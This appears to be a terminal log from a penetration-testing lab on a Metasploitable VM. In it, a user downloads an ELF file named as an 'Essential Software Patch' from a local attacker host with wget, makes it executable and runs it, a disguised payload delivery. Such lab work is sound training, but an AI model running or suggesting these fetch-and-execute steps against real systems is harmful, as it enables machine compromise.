 applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ wget http://192.168.1.6/hunterDonald-EssentialSoftwar
ePatch.elf
--12:25:39--  http://192.168.1.6/hunterDonald-EssentialSoftwarePatch.elf
           => `hunterDonald-EssentialSoftwarePatch.elf'
Connecting to 192.168.1.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
100%[====================================>] 207           --.--K/s
12:25:39 (39.11 MB/s) - `hunterDonald-EssentialSoftwarePatch.elf' saved [207/207
]
msfadmin@metasploitable:~$ chmod ugo=rwx hunterDonald-EssentialSoftwarePatch.elf
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ./hunterDonald-EssentialSoftwarePatch.elf
msfadmin@metasploitable:~$